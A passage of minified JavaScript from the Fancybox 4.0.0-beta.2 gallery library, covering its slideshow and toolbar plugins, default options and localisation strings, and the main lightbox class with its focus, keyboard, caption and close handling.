f=this.$progress;f||((f=document.createElement("div")).classList.add("fancybox__progress"),this.fancybox.$carousel.parentNode.insertBefore(f,this.fancybox.$carousel),this.$progress=f,f.offsetHeight),f.style.transitionDuration="".concat(S,"ms"),f.style.transform="scaleX(1)"}}},{key:"clearTimer",value:function(){clearTimeout(this.timer),this.timer=null,this.$progress&&(this.$progress.style.transitionDuration="",this.$progress.style.transform="",this.$progress.offsetHeight)}},{key:"activate",value:function(){this.active||(this.active=!0,this.fancybox.$container.classList.add("has-slideshow"),"done"===this.fancybox.getSlide().state&&this.setTimer(),document.addEventListener("visibilitychange",this.handleVisibilityChange,!1))}},{key:"handleVisibilityChange",value:function(){this.deactivate()}},{key:"deactivate",value:function(){this.active=!1,this.clearTimer(),this.fancybox.$container.classList.remove("has-slideshow"),document.removeEventListener("visibilitychange",this.handleVisibilityChange,!1)}},{key:"toggle",value:function(){this.active?this.deactivate():this.fancybox.Carousel.slides.length>1&&this.activate()}}]),b}(),w={items:{counter:{type:"div",class:"fancybox__counter",html:'<span data-fancybox-index=""></span>&nbsp;/&nbsp;<span data-fancybox-count=""></span>',tabindex:-1,position:"left"},prev:{type:"button",class:"fancybox__button--prev",label:"PREV",html:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" tabindex="-1"><path d="M15 4l-8 8 8 8"/></svg>',click:function(b){b.preventDefault(),this.fancybox.prev()}},next:{type:"button",class:"fancybox__button--next",label:"NEXT",html:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" tabindex="-1"><path d="M8 4l8 8-8 8"/></svg>',click:function(b){b.preventDefault(),this.fancybox.next()}},fullscreen:{type:"button",class:"fancybox__button--fullscreen",label:"TOGGLE_FULLSCREEN",html:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" tabindex="-1">\n                <g><path d="M3 8 V3h5"></path><path d="M21 8V3h-5"></path><path d="M8 21H3v-5"></path><path d="M16 21h5v-5"></path></g>\n                <g><path d="M7 2v5H2M17 2v5h5M2 17h5v5M22 17h-5v5"/></g>\n            </svg>',click:function(b){b.preventDefault(),u.element()?u.deactivate():u.activate(this.fancybox.$container)}},slideshow:{type:"button",class:"fancybox__button--slideshow",label:"TOGGLE_SLIDESHOW",html:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" tabindex="-1">\n                <g><path d="M6 4v16"/><path d="M20 12L6 20"/><path d="M20 12L6 4"/></g>\n                <g><path d="M7 4v15M17 4v15"/></g>\n            </svg>',click:function(b){b.preventDefault(),this.Slideshow.toggle()}},zoom:{type:"button",class:"fancybox__button--zoom",label:"TOGGLE_ZOOM",html:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" tabindex="-1"><circle cx="10" cy="10" r="7"></circle><path d="M16 16 L21 21"></svg>',click:function(b){b.preventDefault();var S=this.fancybox.getSlide().Panzoom;S&&S.toggleZoom()}},download:{type:"link",label:"DOWNLOAD",class:"fancybox__button--download",html:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" tabindex="-1"><path d="M12 15V3m0 12l-4-4m4 4l4-4M2 17l.62 2.48A2 2 0 004.56 21h14.88a2 2 0 001.94-1.51L22 17"/></svg>',click:function(b){b.stopPropagation()}},thumbs:{type:"button",label:"TOGGLE_THUMBS",class:"fancybox__button--thumbs",html:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" tabindex="-1"><circle cx="4" cy="4" r="1" /><circle cx="12" cy="4" r="1" transform="rotate(90 12 4)"/><circle cx="20" cy="4" r="1" transform="rotate(90 20 4)"/><circle cx="4" cy="12" r="1" transform="rotate(90 4 12)"/><circle cx="12" cy="12" r="1" transform="rotate(90 12 12)"/><circle cx="20" cy="12" r="1" transform="rotate(90 20 12)"/><circle cx="4" cy="20" r="1" transform="rotate(90 4 20)"/><circle cx="12" cy="20" r="1" transform="rotate(90 12 20)"/><circle cx="20" cy="20" r="1" transform="rotate(90 20 20)"/></svg>',click:function(b){b.stopPropagation();var S=this.fancybox.plugins.Thumbs;S&&S.toggle()}},close:{type:"button",label:"CLOSE",class:"fancybox__button--close",html:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" tabindex="-1"><path d="M20 20L4 4m16 0L4 20"></path></svg>',tabindex:1,click:function(b){b.stopPropagation(),b.preventDefault(),this.fancybox.close()}}},display:["counter","zoom","slideshow","fullscreen","thumbs","close"],autoEnable:!0},x=function(){function b(S){var f=this;a(this,b),this.fancybox=S,this.$container=null,this.state="init";for(var X=0,e=["onInit","onPrepare","onDone","onKeydown","onClosing","onChange","onSettle","onRefresh"];X<e.length;X++){var d=e[X];this[d]=this[d].bind(this)}this.events={init:this.onInit,prepare:this.onPrepare,done:this.onDone,keydown:this.onKeydown,closing:this.onClosing,"Carousel.change":this.onChange,"Carousel.settle":this.onSettle,"Carousel.Panzoom.touchStart":function(){return f.onRefresh()},"Image.startAnimation":function(b,S){return f.onRefresh(S)},"Image.afterUpdate":function(b,S){return f.onRefresh(S)}}}return d(b,[{key:"onInit",value:function(){if(this.fancybox.option("Toolbar.autoEnable")){var b,S=!1,f=dP(this.fancybox.items);try{for(f.s();!(b=f.n()).done;){if("image"===b.value.type){S=!0;break}}}catch(b){f.e(b)}finally{f.f()}if(!S)return void(this.state="disabled")}var X,a=dP(this.fancybox.option("Toolbar.display"));try{for(a.s();!(X=a.n()).done;){var e=X.value;if("close"===(eI(e)?e.id:e)){this.fancybox.options.closeButton=!1;break}}}catch(b){a.e(b)}finally{a.f()}}},{key:"onPrepare",value:function(){if("init"===this.state&&(this.build(),this.update(),this.Slideshow=new v(this.fancybox),!this.fancybox.Carousel.prevPage&&(this.fancybox.option("slideshow.autoStart")&&this.Slideshow.activate(),this.fancybox.option("fullscreen.autoStart")&&!u.element())))try{u.activate(this.fancybox.$container)}catch(b){}}},{key:"onFsChange",value:function(){window.scrollTo(u.pageXOffset,u.pageYOffset)}},{key:"onSettle",value:function(){this.Slideshow&&this.Slideshow.isActive()&&(this.fancybox.getSlide().index!==this.fancybox.Carousel.slides.length-1||this.fancybox.option("infinite")?"done"===this.fancybox.getSlide().state&&this.Slideshow.setTimer():this.Slideshow.deactivate())}},{key:"onChange",value:function(){this.update(),this.Slideshow&&this.Slideshow.isActive()&&this.Slideshow.clearTimer()}},{key:"onDone",value:function(b,S){S.index===b.getSlide().index&&(this.update(),this.Slideshow&&this.Slideshow.isActive()&&(this.fancybox.option("infinite")||S.index!==this.fancybox.Carousel.slides.length-1?this.Slideshow.setTimer():this.Slideshow.deactivate()))}},{key:"onRefresh",value:function(b){b&&b.index!==this.fancybox.getSlide().index||(this.update(),!this.Slideshow||!this.Slideshow.isActive()||b&&"done"!==b.state||this.Slideshow.deactivate())}},{key:"onKeydown",value:function(b,S,f){" "===S&&(this.Slideshow.toggle(),f.preventDefault())}},{key:"onClosing",value:function(){this.Slideshow&&this.Slideshow.deactivate(),document.removeEventListener("fullscreenchange",this.onFsChange)}},{key:"createElement",value:function(b){var S,f;("div"===b.type?S=document.createElement("div"):(S=document.createElement("link"===b.type?"a":"button")).classList.add("carousel__button"),S.innerHTML=b.html,S.setAttribute("tabindex",b.tabindex||0),b.class)&&(f=S.classList).add.apply(f,fD(b.class.split(" ")));return b.label&&S.setAttribute("title",this.fancybox.localize("{{".concat(b.label,"}}"))),b.click&&S.addEventListener("click",b.click.bind(this)),"prev"===b.id&&S.setAttribute("data-fancybox-prev",""),"next"===b.id&&S.setAttribute("data-fancybox-next",""),S}},{key:"build",value:function(){var b=this;this.cleanup();var S,f=this.fancybox.option("Toolbar.items"),X=[{position:"left",items:[]},{position:"center",items:[]},{position:"right",items:[]}],a=this.fancybox.plugins.Thumbs,e=dP(this.fancybox.option("Toolbar.display"));try{var d=function(){var e=S.value,d=void 0,j=void 0;if(eI(e)?(d=e.id,j=ge({},f[d],e)):j=f[d=e],["counter","next","prev","slideshow"].includes(d)&&b.fancybox.items.length<2)return"continue";if("fullscreen"===d){if(!document.fullscreenEnabled||window.fullScreen)return"continue";document.addEventListener("fullscreenchange",b.onFsChange)}if("thumbs"===d&&(!a||"disabled"===a.state))return"continue";if(!j)return"continue";var bP=j.position||"right",g=X.find(function(b){return b.position===bP});g&&g.items.push(j)};for(e.s();!(S=e.n()).done;)d()}catch(b){e.e(b)}finally{e.f()}var j=document.createElement("div");j.classList.add("fancybox__toolbar");for(var bP=0,g=X;bP<g.length;bP++){var Q=g[bP];if(Q.items.length){var dG=document.createElement("div");dG.classList.add("fancybox__toolbar__items"),dG.classList.add("fancybox__toolbar__items--".concat(Q.position));var c,V=dP(Q.items);try{for(V.s();!(c=V.n()).done;){var dd=c.value;dG.appendChild(this.createElement(dd))}}catch(b){V.e(b)}finally{V.f()}j.appendChild(dG)}}this.fancybox.$carousel.parentNode.insertBefore(j,this.fancybox.$carousel),this.$container=j}},{key:"update",value:function(){var b,S=this.fancybox.getSlide(),f=S.index,X=this.fancybox.items.length,a=S.downloadSrc||("image"!==S.type||S.error?null:S.src),e=dP(this.fancybox.$container.querySelectorAll("a.fancybox__button--download"));try{for(e.s();!(b=e.n()).done;){var d=b.value;a?(d.removeAttribute("disabled"),d.setAttribute("href",a),d.setAttribute("download",a),d.setAttribute("target","_blank")):(d.setAttribute("disabled",""),d.removeAttribute("href"),d.removeAttribute("download"))}}catch(b){e.e(b)}finally{e.f()}var j,bP=S.Panzoom,g=bP&&bP.option("maxScale")>bP.option("baseScale"),Q=dP(this.fancybox.$container.querySelectorAll(".fancybox__button--zoom"));try{for(Q.s();!(j=Q.n()).done;){var dG=j.value;g?dG.removeAttribute("disabled"):dG.setAttribute("disabled","")}}catch(b){Q.e(b)}finally{Q.f()}var c,V=dP(this.fancybox.$container.querySelectorAll("[data-fancybox-index]"));try{for(V.s();!(c=V.n()).done;){c.value.innerHTML=S.index+1}}catch(b){V.e(b)}finally{V.f()}var dd,fD=dP(this.fancybox.$container.querySelectorAll("[data-fancybox-count]"));try{for(fD.s();!(dd=fD.n()).done;){dd.value.innerHTML=X}}catch(b){fD.e(b)}finally{fD.f()}if(!this.fancybox.option("infinite")){var aY,gT=dP(this.fancybox.$container.querySelectorAll("[data-fancybox-prev]"));try{for(gT.s();!(aY=gT.n()).done;){var eI=aY.value;0===f?eI.setAttribute("disabled",""):eI.removeAttribute("disabled")}}catch(b){gT.e(b)}finally{gT.f()}var ge,cW=dP(this.fancybox.$container.querySelectorAll("[data-fancybox-next]"));try{for(cW.s();!(ge=cW.n()).done;){var bR=ge.value;f===X-1?bR.setAttribute("disabled",""):bR.removeAttribute("disabled")}}catch(b){cW.e(b)}finally{cW.f()}}}},{key:"cleanup",value:function(){this.Slideshow&&this.Slideshow.isActive()&&this.Slideshow.clearTimer(),this.$container&&this.$container.remove(),this.$container=null}},{key:"attach",value:function(){this.fancybox.on(this.events)}},{key:"detach",value:function(){this.fancybox.off(this.events),this.cleanup()}}]),b}();x.defaults=w;var y={ScrollLock:n,Thumbs:o,Html:q,Toolbar:x,Image:r,Hash:t},z={startIndex:0,preload:1,infinite:!0,showClass:"fancybox-zoomInUp",hideClass:"fancybox-fadeOut",animated:!0,hideScrollbar:!0,parentEl:null,mainClass:null,autoFocus:!0,trapFocus:!0,placeFocusBack:!0,click:"close",closeButton:"inside",dragToClose:!0,keyboard:{Escape:"close",Delete:"close",Backspace:"close",PageUp:"next",PageDown:"prev",ArrowUp:"next",ArrowDown:"prev",ArrowRight:"next",ArrowLeft:"prev"},template:{closeButton:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" tabindex="-1"><path d="M20 20L4 4m16 0L4 20"/></svg>',spinner:'<svg xmlns="http://www.w3.org/2000/svg" width="50" height="50" viewBox="25 25 50 50" tabindex="-1"><circle cx="50" cy="50" r="20"/></svg>',main:null},l10n:{CLOSE:"Close",NEXT:"Next",PREV:"Previous",MODAL:"You can close this modal content with the ESC key",ERROR:"Something Went Wrong, Please Try Again Later",IMAGE_ERROR:"Image Not Found",ELEMENT_NOT_FOUND:"HTML Element Not Found",AJAX_NOT_FOUND:"Error Loading AJAX : Not Found",AJAX_FORBIDDEN:"Error Loading AJAX : Forbidden",IFRAME_ERROR:"Error Loading Page",TOGGLE_ZOOM:"Toggle zoom level",TOGGLE_THUMBS:"Toggle thumbnails",TOGGLE_SLIDESHOW:"Toggle slideshow",TOGGLE_FULLSCREEN:"Toggle full-screen mode",DOWNLOAD:"Download"}},A=0,B=function(b){bP(f,b);var S=V(f);function f(b){var X,e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return a(this,f),(X=S.call(this,ge(!0,{},z,e))).bindHandlers(),X.state="init",X.setItems(b),X.attachPlugins(f.Plugins),X.trigger("init"),!0===X.option("hideScrollbar")&&X.hideScrollbar(),X.initLayout(),X.initCarousel(),X.attachEvents(),X.trigger("prepare"),X.state="ready",X.trigger("ready"),X.$container.setAttribute("aria-hidden","false"),X.option("trapFocus")&&X.focus(),X}return d(f,[{key:"bindHandlers",value:function(){for(var b=0,S=["onMousedown","onKeydown","onClick","onCreateSlide","onTouchMove","onTouchEnd","onTransform"];b<S.length;b++){var f=S[b];this[f]=this[f].bind(this)}}},{key:"attachEvents",value:function(){document.addEventListener("mousedown",this.onMousedown),document.addEventListener("keydown",this.onKeydown),this.$container.addEventListener("click",this.onClick)}},{key:"detachEvents",value:function(){document.removeEventListener("mousedown",this.onMousedown),document.removeEventListener("keydown",this.onKeydown),this.$container.removeEventListener("click",this.onClick)}},{key:"initLayout",value:function(){var b=this;this.$root=this.option("parentEl")||document.body;var S=this.option("template.main");S&&(this.$root.insertAdjacentHTML("beforeend",this.localize(S)),this.$container=this.$root.querySelector(".fancybox__container")),this.$container||(this.$container=document.createElement("div"),this.$root.appendChild(this.$container)),this.$container.onscroll=function(){return b.$container.scrollLeft=0,!1},Object.entries({class:"fancybox__container",role:"dialog","aria-modal":"true","aria-hidden":"true","aria-label":this.localize("{{MODAL}}")}).forEach(function(S){var f;return(f=b.$container).setAttribute.apply(f,fD(S))}),this.option("animated")&&this.$container.classList.add("is-animated"),this.$backdrop=this.$container.querySelector(".fancybox__backdrop"),this.$backdrop||(this.$backdrop=document.createElement("div"),this.$backdrop.classList.add("fancybox__backdrop"),this.$container.appendChild(this.$backdrop)),this.$carousel=this.$container.querySelector(".fancybox__carousel"),this.$carousel||(this.$carousel=document.createElement("div"),this.$carousel.classList.add("fancybox__carousel"),this.$container.appendChild(this.$carousel)),this.$container.Fancybox=this,this.id=this.$container.getAttribute("id"),this.id||(this.id=this.options.id||++A,this.$container.setAttribute("id","fancybox-"+this.id));var f,X=this.options.mainClass;X&&(f=this.$container.classList).add.apply(f,fD(X.split(" ")));return document.documentElement.classList.add("with-fancybox"),this.trigger("initLayout"),this}},{key:"setItems",value:function(b){var S,f=[],X=dP(b);try{for(X.s();!(S=X.n()).done;){var a=S.value,e=a.$trigger;if(e){var d=e.dataset||{};a.src=d.src||e.getAttribute("href")||a.src,a.type=d.type||a.type,!a.src&&e instanceof HTMLImageElement&&(a.src=e.currentSrc||a.$trigger.src)}var j=a.$thumb;if(!j){var bP=a.$trigger&&a.$trigger.origTarget;bP&&(j=bP instanceof HTMLImageElement?bP:bP.querySelector("img")),!j&&a.$trigger&&(j=a.$trigger instanceof HTMLImageElement?a.$trigger:a.$trigger.querySelector("img"))}a.$thumb=j||null;var g=a.thumb;!g&&a.$thumb&&(g=j.currentSrc||j.src),g||"image"!==a.type||(g=a.src),a.thumb=g||null,a.caption=a.caption||"",f.push(a)}}catch(b){X.e(b)}finally{X.f()}this.items=f}},{key:"initCarousel",value:function(){var b=this;return this.Carousel=new l(this.$carousel,ge(!0,{},{classNames:{viewport:"fancybox__viewport",track:"fancybox__track",slide:"fancybox__slide"},textSelection:!0,preload:this.option("preload"),friction:.88,slides:this.items,initialPage:this.options.startIndex,slidesPerPage:1,infiniteX:this.option("infinite"),infiniteY:!0,l10n:this.option("l10n"),Dots:!1,Navigation:{classNames:{main:"fancybox__nav",button:"carousel__button",next:"is-next",prev:"is-prev"}},Panzoom:{textSelection:!0,panOnlyZoomed:function(){return b.Carousel&&b.Carousel.pages&&b.Carousel.pages.length<2&&!b.options.dragToClose},lockAxis:function(){if(b.Carousel){var S="x";return b.options.dragToClose&&(S+="y"),S}}},on:{"*":function(S){for(var f=arguments.length,X=new Array(f>1?f-1:0),a=1;a<f;a++)X[a-1]=arguments[a];return b.trigger.apply(b,["Carousel.".concat(S)].concat(X))},init:function(S){return b.Carousel=S},createSlide:this.onCreateSlide}},this.option("Carousel"))),this.option("dragToClose")&&this.Carousel.Panzoom.on({touchMove:this.onTouchMove,afterTransform:this.onTransform,touchEnd:this.onTouchEnd}),this.trigger("initCarousel"),this}},{key:"onCreateSlide",value:function(b,S){var f=S.caption||"";if("function"==typeof this.options.caption&&(f=this.options.caption.call(this,this,this.Carousel,S)),"string"==typeof f&&f.length){var X=document.createElement("div"),a="fancybox__caption_".concat(this.id,"_").concat(S.index);X.className="fancybox__caption",X.innerHTML=f,X.setAttribute("id",a),S.$caption=S.$el.appendChild(X),S.$el.classList.add("has-caption"),S.$el.setAttribute("aria-labelledby",a)}}},{key:"onClick",value:function(b){if(!b.defaultPrevented&&(!b.target.closest(".fancybox__content")&&!window.getSelection().toString().length&&!1!==this.trigger("click",b)))switch(this.option("click")){case"close":this.close();break;case"next":this.next()}}},{key:"onTouchMove",value:function(){var b=this.getSlide().Panzoom;return!b||1===b.content.scale}},{key:"onTouchEnd",value:function(b){var S=b.dragOffset.y;Math.abs(S)>=150||Math.abs(S)>=35&&b.dragOffset.time<350?(this.option("hideClass")&&(this.getSlide().hideClass="fancybox-throwOut".concat(b.content.y<0?"Up":"Down")),this.close()):"y"===b.lockAxis&&b.panTo({y:0})}},{key:"onTransform",value:function(b){if(this.$backdrop){var S=Math.abs(b.content.y),f=S<1?"":Math.max(.33,Math.min(1,1-S/b.content.fitHeight*1.5));this.$container.style.setProperty("--fancybox-ts",f?"0s":""),this.$container.style.setProperty("--fancybox-opacity",f)}}},{key:"onMousedown",value:function(){document.body.classList.add("is-using-mouse")}},{key:"onKeydown",value:function(b){if(f.getInstance().id===this.id){document.body.classList.remove("is-using-mouse");var S=b.key;if("Tab"===S&&this.option("trapFocus"))this.focus(b);else{var X=this.option("keyboard");if(X&&!b.ctrlKey&&!b.altKey&&!b.shiftKey){var a=document.activeElement&&document.activeElement.classList,e=a&&a.contains("carousel__button");if("Escape"!==S&&!e)if(b.target.isContentEditable||-1!==["BUTTON","TEXTAREA","OPTION","INPUT","SELECT","VIDEO"].indexOf(b.target.nodeName))return;if(!1!==this.trigger("keydown",S,b)){var d=X[S];"function"==typeof this[d]&&this[d]()}}}}}},{key:"getSlide",value:function(){var b=this.Carousel;if(!b)return null;var S=null===b.page?b.option("initialPage"):b.page,f=b.pages||[];return f.length&&f[S]?f[S].slides[0]:null}},{key:"focus",value:function(b){var S;void 0===f.preventScrollSupported&&(f.preventScrollSupported=(S=!1,document.createElement("div").focus({get preventScroll(){return S=!0,!1}}),S));var X=function(b){b.setActive?b.setActive():f.preventScrollSupported?b.focus({preventScroll:!0}):b.focus()};if(!(["init","closing","customClosing","destroy"].indexOf(this.state)>-1)){b&&b.preventDefault();var a=this.getSlide().$el;if(a){a.tabIndex=0;var e,d=[],j=dP([].slice.call(this.$container.querySelectorAll(["a[href]","area[href]",'input:not([disabled]):not([type="hidden"]):not([aria-hidden])',"select:not([disabled]):not([aria-hidden])","textarea:not([disabled]):not([aria-hidden])","button:not([disabled]):not([aria-hidden])","iframe","object","embed","video","audio","[contenteditable]",'[tabindex]:not([tabindex^="-"]):not([disabled]):not([aria-hidden])'])));try{for(j.s();!(e=j.n()).done;){var bP=e.value;if(!bP.classList||!bP.classList.contains("fancybox__slide")){var g=bP.closest(".fancybox__slide");g?g===a&&d[bP.hasAttribute("autofocus")?"unshift":"push"](bP):d.push(bP)}}}catch(b){j.e(b)}finally{j.f()}if(d.length){this.Carousel.pages.length>1&&d.push(a),d.sort(function(b,S){return b.tabIndex>S.tabIndex?-1:b.tabIndex<S.tabIndex?1:0});var Q=d.indexOf(document.activeElement),dG=b&&!b.shiftKey,c=b&&b.shiftKey;return dG?Q===d.length-1?X(d[0]):X(d[Q+1]):c?X(0===Q?d[d.length-1]:d[Q-1]):Q<0?X(d[0]):void 0}}}}},{key:"hideScrollbar",value:function(){if(m){var b=window.innerWidth-document.documentElement.getBoundingClientRect().width,S="fancybox-style-noscroll",f=document.getElementById(S);f||b>0&&((f=document.createElement("style")).id=S,f.type="text/css",f.innerHTML=".compensate-for-scrollbar {padding-right: ".concat(b,";}"),document.getElementsByTagName("head")[0].appendChild(f),document.body.classList.add("compensate-for-scrollbar"))}}},{key:"revealScrollbar",value:function(){document.body.classList.remove("compensate-for-scrollbar");var b=document.getElementById("fancybox-style-noscroll");b&&b.remove()}},{key:"clearContent",value:function(b){this.Carousel.trigger("removeSlide",b),b.$content&&(b.$content.remove(),b.$content=null),b._className&&b.$el.classList.remove(b._className)}},{key:"setContent",value:function(b,S){var f,X=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},a=b.$el;if(S instanceof HTMLElement?["img","iframe","video","audio"].indexOf(S.nodeName.toLowerCase())>-1?(f=document.createElement("div")).appendChild(S):f=S:(f=document.createElement("div")).innerHTML=S,!(f instanceof Element))throw new Error("Element expected");return b._className="has-".concat(X.suffix||b.type||"unknown"),a.classList.add(b._className),f.classList.add("fancybox__content"),"none"!==f.style.display&&"none"!==window.getComputedStyle(f).getPropertyValue("display")||(f.style.display="flex"),b.id&&f.setAttribute("id",b.id),b.$content=f,a.prepend(f),this.manageCloseButton(b),"loading"!==b.state&&this.revealContent(b),f}},{key:"manageCloseButton",value:function(b){var S=this,f=void 0===b.closeButton?this.option("closeButton"):b.closeButton;if(f&&("top"!==f||!this.$closeButton)){var X=document.createElement("button");X.classList.add("carousel__button","is-close"),X.setAttribute("title",this.options.l10n.CLOSE),X.innerHTML=this.option("template.closeButton"),X.addEventListener("click",function(b){return S.close(b)}),"inside"===f?(b.$closeButton&&b.$closeButton.remove(),b.$closeButton=b.$content.appendChild(X)):this.$closeButton=this.$container.insertBefore(X,this.$container.firstChild)}}},{key:"revealContent",value:function(b){var S=this;this.trigger("reveal",b),b.$content.style.visibility="";var f=!1;b.error||"loading"===b.state||null!==this.Carousel.prevPage||b.index!==this.options.startIndex||(f=void 0===b.showClass?this.option("showClass"):b.showClass),f?(b.state="animating",this.animateCSS(b.$content,f,function(){S.done(b)})):this.done(b)}},{key:"animateCSS",value:function(b,S,f){if(b&&b.dispatchEvent(new CustomEvent("animationend",{bubbles:!0,cancelable:!0})),b&&S){b.addEventListener("animationend",function X(a){a.currentTarget===this&&(b.removeEventListener("animationend",X),f&&f(),b.classList.remove(S))}),b.classList.add(S)}else"function"==typeof f&&f()}},{key:"done",value:function(b){b.state="done",this.trigger("done",b);var S=this.getSlide();S&&b.index===S.index&&this.option("autoFocus")&&this.focus()}},{key:"setError",value:function(b,S){b.error=S,this.hideLoading(b),this.clearContent(b);var f=document.createElement("div");f.classList.add("fancybox-error"),f.innerHTML=this.localize(S||"<p>{{ERROR}}</p>"),this.setContent(b,f,{suffix:"error"})}},{key:"showLoading",value:function(b){var S=this;b.state="loading",b.$el.classList.add("is-loading");var f=b.$el.querySelector(".fancybox__spinner");f||((f=document.createElement("div")).classList.add("fancybox__spinner"),f.innerHTML=this.option("template.spinner"),f.addEventListener("click",function(){S.Carousel.Panzoom.velocity||S.close()}),b.$el.prepend(f))}},{key:"hideLoading",value:function(b){var S=b.$el&&b.$el.querySelector(".fancybox__spinner");S&&(S.remove(),b.$el.classList.remove("is-loading")),"loading"===b.state&&(this.trigger("load",b),b.state="ready")}},{key:"next",value:function(){var b=this.Carousel;b&&b.pages.length>1&&b.slideNext()}},{key:"prev",value:function(){var b=this.Carousel;b&&b.pages.length>1&&b.slidePrev()}},{key:"jumpTo",value:function(){var b;this.Carousel&&(b=this.Carousel).slideTo.apply(b,arguments)}},{key:"close",value:function(b){var S=this;if(b&&b.preventDefault(),!(["closing","customClosing","destroy"].indexOf(this.state)>-1)&&!1!==this.trigger("shouldClose",b)&&(this.state="closing",this.Carousel.Panzoom.destroy(),this.detachEvents(),this.trigger("closing",b),"destroy"!==this.state)){this.$container.setAttribute("aria-hidden","true"),this.$container.classList.add("is-closing");var f=this.getSlide();if(this.Carousel.slides.forEach(function(b){b.$content&&b.index!==f.index&&S.Carousel.trigger("removeSlide",b)}),"closing"===this.state){var X=void 0===f.hideClass?this.option("hideClass"):f.hideClass;this.animateCSS(f.$content,X,function(){S.destroy()},!0)}}}},{key:"destroy",value:function(){this.state="destroy",this.trigger("destroy");var b=this.option("placeFocusBack")?this.getSlide().$trigger:null;if(this.Carousel.destroy(),this.detachPlugins(),this.Carousel=null,this.options={},this.events={},this.$container.remove(),this.$container=this.$backdrop=this.$carousel=null,b)if(f.preventScrollSupported)b.focus({preventScroll:!0});else{var S=document.body.scrollTop;b.focus(),document.body.scrollTop=S}var X=f.getInstance();X?X.focus():(document.documentElement.classList.remove("with-fancybox"),document.body.classList.remove("is-using-mouse"),this.revealScrollbar())}}],[{key:"show",value:function(b){var S=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return new f(b,S)}},{key:"fromEvent",value:function(b){var S=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(!b.defaultPrevented&&!(b.button&&0!==b.button||b.ctrlKey||b.metaKey||b.shiftKey)){var X,a,e,d=b.target;if((d.matches("[data-fancybox-trigger]")||(d=d.closest("[data-fancybox-trigger]")))&&(X=d&&d.dataset&&d.dataset.fancyboxTrigger),X){var j=document.querySelectorAll('[data-fancybox="'.concat(X,'"]')),bP=parseInt(d.dataset.fancyboxIndex,10)||0;d=j.length?j[bP]:d}d||(d=b.target),Array.from(f.openers.keys()).reverse().some(function(S){if((e=d).matches(S)||(e=e.closest(S)))return b.preventDefault(),a=S,!0});var g=!1;if(a){S.event=b,S.target=e,e.origTarget=b.target,g=f.fromOpener(a,S);var Q=f.getInstance();Q&&"ready"===Q.state&&b.detail&&document.body.classList.add("is-using-mouse")}return g}}},{key:"fromOpener",value:function(b){var S=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},X=function(b){for(var S=["false","0","no","null","undefined"],f=["true","1","yes"],X=Object.assign({},b.dataset),a=0,e=Object.entries(X);a<e.length;a++){var d=dd(e[a],2),j=d[0],bP=d[1];if("string"==typeof bP||bP instanceof String)if(S.indexOf(bP)>-1)X[j]=!1;else if(f.indexOf(X[j])>-1)X[j]=!0;else try{X[j]=JSON.parse(bP)}catch(b){X[j]=bP}}return delete X.fancybox,delete X.type,b instanceof Element&&(X.$trigger=b),X},a=[],e=S.startIndex||0,d=S.target||null,j=void 0===(S=ge({},S,f.openers.get(b))).groupAttr?"data-fancybox":S.groupAttr,bP=j&&d&&d.getAttribute("".concat(j)),g=void 0!==S.groupAll&&S.groupAll;if(g||bP?(a=[].slice.call(document.querySelectorAll(b)),g||(a=a.filter(function(b){return b.getAttribute("".concat(j))===bP}))):a=[d],!a.length)return!1;var Q=f.getInstance();return!(Q&&a.indexOf(Q.options.$trigger)>-1)&&(e=d?a.indexOf(d):e,new f(a=a.map(X),ge({},S,{startIndex:e,$trigger:d})))}},{key:"bind",value:function(b){var S=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(m){if(!f.openers.size){document.body.addEventListener("click",f.fromEvent,!1);for(var X=0,a=Object.entries(f.Plugins||{});X<a.length;X++){var e=dd(a[X],2);e[0];var d=e[1];d.Fancybox=this,"function"==typeof d.create&&d.create()}}f.openers.set(b,S)}}},{key:"unbind",value:function(b){f.openers.delete(b),f.openers.size||f.destroy()}},{key:"destroy",value:function(){for(var b;b=f.getInstance();)b.destroy();f.openers=new Map,document.body.removeEventListener("click",f.fromEvent,!1)}},{key:"getInstance",value:function(b){var S,f=dP(b?[document.getElementById("fancybox-".concat(b))]:Array.from(document.querySelectorAll(".fancybox__container")).reverse());try{for(f.s();!(S=f.n()).done;){var X=S.value,a=X&&X.Fancybox;if(a&&"closing"!==a.state&&"customClosing"!==a.state)return a}}catch(b){f.e(b)}finally{f.f()}return null}},{key:"close",value:function(){for(var b=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],S=null;S=f.getInstance();)if(S.close(),!b)return}}]),f}(gi);B.version="4.0.0-beta.2",B.defaults=z,B.openers=new Map,B.Plugins=y,B.bind("[data-fancybox]"),b.Carousel=l,b.Fancybox=B,b.Panzoom=fj});
